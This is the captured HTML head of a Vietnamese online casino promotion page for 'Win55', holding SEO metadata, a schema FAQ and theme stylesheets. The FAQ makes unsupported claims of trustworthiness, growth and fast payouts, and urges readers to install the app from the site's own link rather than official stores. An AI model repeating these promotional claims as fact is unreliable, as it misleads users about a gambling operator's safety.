

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ebinbz.ru.com/?i=ferry-boat-travel-dakar-harbor-ziguinchor-stock-photo-2326760041-zz-0Pa7Jjun
body_size: 28407
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://ebinbz.ru.com/xmlrpc.php" /><meta name="author" content="James Rodriguez">
 <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win55 EBINBZ | Truy Cập Trang Chủ Nhà Cái Win55 2026 +555k</title><meta name="description" content="Win55 là nhà cái trực tuyến uy tín tại Châu Á, cung cấp thể thao, casino, slot game đa dạng cùng hệ thống nạp rút siêu nhanh và hỗ trợ người chơi 24/7."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://ebinbz.ru.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win55 EBINBZ | Truy Cập Trang Chủ Nhà Cái Win55 2026 +555k" /><meta property="og:description" content="Win55 là nhà cái trực tuyến uy tín tại Châu Á, cung cấp thể thao, casino, slot game đa dạng cùng hệ thống nạp rút siêu nhanh và hỗ trợ người chơi 24/7." /><meta property="og:url" content="https://ebinbz.ru.com/" /><meta property="og:updated_time" content="2026-01-12T14:22:27+07:00" /><meta property="og:image" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:secure_url" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:alt" content="favicon win55" /><meta property="og:image:type" content="image/webp" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win55 EBINBZ | Truy Cập Trang Chủ Nhà Cái Win55 2026 +555k" /><meta name="twitter:description" content="Win55 là nhà cái trực tuyến uy tín tại Châu Á, cung cấp thể thao, casino, slot game đa dạng cùng hệ thống nạp rút siêu nhanh và hỗ trợ người chơi 24/7." /><meta name="twitter:image" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="James Rodriguez" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="7 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ebinbz.ru.com/#person","name":"Win55"},{"@type":"WebSite","@id":"https://ebinbz.ru.com/#website","url":"https://ebinbz.ru.com","publisher":{"@id":"https://ebinbz.ru.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://ebinbz.ru.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","url":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","width":"512","height":"512","caption":"favicon win55","inLanguage":"vi"},{"@type":"WebPage","@id":"https://ebinbz.ru.com/#webpage","url":"https://ebinbz.ru.com/","name":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-12T14:22:27+07:00","about":{"@id":"https://ebinbz.ru.com/#person"},"isPartOf":{"@id":"https://ebinbz.ru.com/#website"},"primaryImageOfPage":{"@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://ebinbz.ru.com/author/admin/","name":"James Rodriguez","url":"https://ebinbz.ru.com/author/admin/","image":{"@type":"ImageObject","@id":"https://ebinbz.ru.com/wp-content/uploads/2026/01/James-Rodriguez-win55.png","url":"https://ebinbz.ru.com/wp-content/uploads/2026/01/James-Rodriguez-win55.png","caption":"James Rodriguez","inLanguage":"vi"},"sameAs":["http://ebinbz.ru.com"]},{"@type":"Article","headline":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","description":"Win55 l\u00e0 nh\u00e0 c\u00e1i tr\u1ef1c tuy\u1ebfn uy t\u00edn t\u1ea1i Ch\u00e2u \u00c1, cung c\u1ea5p th\u1ec3 thao, casino, slot game \u0111a d\u1ea1ng c\u00f9ng h\u1ec7 th\u1ed1ng n\u1ea1p r\u00fat si\u00eau nhanh v\u00e0 h\u1ed7 tr\u1ee3 ng\u01b0\u1eddi ch\u01a1i 24/7.","keywords":"Win55","author":{"@id":"https://ebinbz.ru.com/author/admin/","name":"James Rodriguez"},"name":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","subjectOf":[{"@type":"FAQPage","name":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","url":"https://ebinbz.ru.com/","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-12T14:22:27+07:00","mainEntity":[{"@type":"Question","name":"Win55 l\u00e0 g\u00ec?","acceptedAnswer":{"@type":"Answer","text":"Win55 l\u00e0 m\u1ed9t nh\u00e0 c\u00e1i c\u00e1 c\u01b0\u1ee3c tr\u1ef1c tuy\u1ebfn h\u00e0ng \u0111\u1ea7u, cung c\u1ea5p \u0111a d\u1ea1ng c\u00e1c d\u1ecbch v\u1ee5 gi\u1ea3i tr\u00ed nh\u01b0 casino, b\u1eafn c\u00e1, n\u1ed5 h\u0169, th\u1ec3 thao, game b\u00e0i v\u00e0 nhi\u1ec1u l\u1ef1a ch\u1ecdn h\u1ea5p d\u1eabn kh\u00e1c."}},{"@type":"Question","name":"Win55 c\u00f3 uy t\u00edn kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Theo iGaming Asia 2025, Win55 c\u0169ng \u0111\u01b0\u1ee3c \u0111\u1ec1 c\u1eadp l\u00e0 555win thu\u1ed9c Top 5 nh\u00e0 c\u00e1i ph\u00e1t tri\u1ec3n nhanh nh\u1ea5t khu v\u1ef1c, v\u1edbi m\u1ee9c t\u0103ng tr\u01b0\u1edfng ng\u01b0\u1eddi d\u00f9ng l\u00ean t\u1edbi 62%/n\u0103m. \u0110\u00e2y l\u00e0 m\u1ed9t c\u1ed5ng game \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn, \u0111\u01b0\u1ee3c nhi\u1ec1u h\u1ed9i vi\u00ean tin t\u01b0\u1edfng."}},{"@type":"Question","name":"N\u1ea1p v\u00e0 r\u00fat ti\u1ec1n t\u1ea1i Win55 c\u00f3 nhanh ch\u00f3ng kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Win55 \u0111\u01b0\u1ee3c \u0111\u00e1nh gi\u00e1 l\u00e0 h\u1ed7 tr\u1ee3 n\u1ea1p r\u00fat nhanh ch\u00f3ng, \u0111\u00e2y l\u00e0 m\u1ed9t trong nh\u1eefng y\u1ebfu t\u1ed1 thu h\u00fat h\u00e0ng ngh\u00ecn h\u1ed9i vi\u00ean m\u1ed7i ng\u00e0y."}},{"@type":"Question","name":"Win55 c\u00f3 gian l\u1eadn trong k\u1ebft qu\u1ea3 tr\u00f2 ch\u01a1i kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Lo ng\u1ea1i v\u1ec1 t\u00ednh minh b\u1ea1ch c\u1ee7a tr\u00f2 ch\u01a1i:\n\nNh\u00e0 c\u00e1i uy t\u00edn s\u1eed d\u1ee5ng RNG (Random Number Generator) \u0111\u01b0\u1ee3c ch\u1ee9ng nh\u1eadn\nK\u1ebft qu\u1ea3 casino tr\u1ef1c ti\u1ebfp: c\u00f3 th\u1ec3 xem livestream dealer th\u1eadt\nK\u1ebft qu\u1ea3 th\u1ec3 thao: d\u1ef1a tr\u00ean t\u1ef7 s\u1ed1 th\u1ef1c t\u1ebf\nKi\u1ec3m tra l\u1ecbch s\u1eed c\u01b0\u1ee3c: Win55 cho ph\u00e9p xem l\u1ea1i to\u00e0n b\u1ed9 l\u1ecbch s\u1eed\nC\u00e1c t\u1ed5 ch\u1ee9c \u0111\u1ed9c l\u1eadp c\u00f3 th\u1ec3 ki\u1ec3m \u0111\u1ecbnh t\u00ednh c\u00f4ng b\u1eb1ng c\u1ee7a h\u1ec7 th\u1ed1ng"}},{"@type":"Question","name":"Win55 b\u1ea3o v\u1ec7 th\u00f4ng tin ng\u01b0\u1eddi d\u00f9ng nh\u01b0 th\u1ebf n\u00e0o?","acceptedAnswer":{"@type":"Answer","text":"M\u00e3 h\u00f3a SSL 128-bit:\u00a0Data \u0111\u01b0\u1ee3c b\u1ea3o v\u1ec7 nh\u01b0 \"k\u00e9t s\u1eaft\"\nT\u01b0\u1eddng l\u1eeda:\u00a0Ch\u1eb7n m\u1ecdi \"k\u1ebb x\u1ea5u\" mu\u1ed1n hack\nKh\u00f4ng share info:\u00a0Win55 cam k\u1ebft kh\u00f4ng b\u00e1n data cho b\u00ean th\u1ee9 3"}},{"@type":"Question","name":"N\u00ean ch\u01a1i Win55 tr\u00ean Web hay App?","acceptedAnswer":{"@type":"Answer","text":"Web mobile: Kh\u00f4ng c\u1ea7n t\u1ea3i g\u00ec, v\u00e0o web l\u00e0 ch\u01a1i lu\u00f4n\nApp iOS/Android:\u00a0C\u00f3 app ri\u00eang, tr\u1ea3i nghi\u1ec7m \"smooth\" h\u01a1n\nT\u1ea3i t\u1eeb ngu\u1ed3n ch\u00ednh th\u1ee9c Link tr\u00ean web Win55\n\u0110\u1eeaNG t\u1ea3i t\u1eeb CH Play/App Store th\u01b0\u1eddng kh\u00f4ng c\u00f3, d\u1ec5 fake!"}}]}],"@id":"https://ebinbz.ru.com/#schema-1172","isPartOf":{"@id":"https://ebinbz.ru.com/#webpage"},"publisher":{"@id":"https://ebinbz.ru.com/#person"},"image":{"@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ebinbz.ru.com/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.1' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.1' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.1' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Win55 &raquo;" href="https://ebinbz.ru.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Win55 &raquo; Dòng bình luận" href="https://ebinbz.ru.com/comments/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ebinbz.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febinbz.ru.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ebinbz.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febinbz.ru.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://ebinbz.ru.com/wp-content/litespeed/css/6dd21a29c1b575195c36cca42bf7f42c.css?ver=4a3de" /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eeee22;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='molongui-authorship-box-inline-css' type='text/css'>:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#FFEB3BF2;background-color:#000000;box-shadow:10px 10px 10px 0 #897D11F2 ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#FFEB3BF2;} .m-a-box-name *  {font-size:22px;color:#DFCE37F2 !important;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;color:#9C8D0CF2;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:14px;color:#FFFFFFE6;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;color:#FFFFFFD9;}
/*# sourceURL=molongui-authorship-box-inline-css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
